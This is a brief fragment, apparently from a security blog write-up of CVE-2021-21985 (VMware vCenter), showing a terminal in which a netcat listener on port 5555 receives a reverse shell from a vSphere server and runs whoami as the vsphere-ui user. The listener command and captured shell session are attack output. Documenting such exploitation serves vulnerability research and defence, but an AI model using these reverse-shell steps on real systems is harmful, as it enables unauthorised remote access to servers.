 root@4C8G:~/cve-2021-21985_exp# nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 58252
bash: cannot set terminal process group (1817): Inappropriate ioctl for device
bash: no job control in this shell
vsphere-ui [ /usr/lib/vmware-virgo/server ]$ whoami
whoami
vsphere-ui
vsphere-ui [ /usr/lib/vmware-virgo/server ]$
Timeline Sec
https://blog.csdn.net/qq_40989258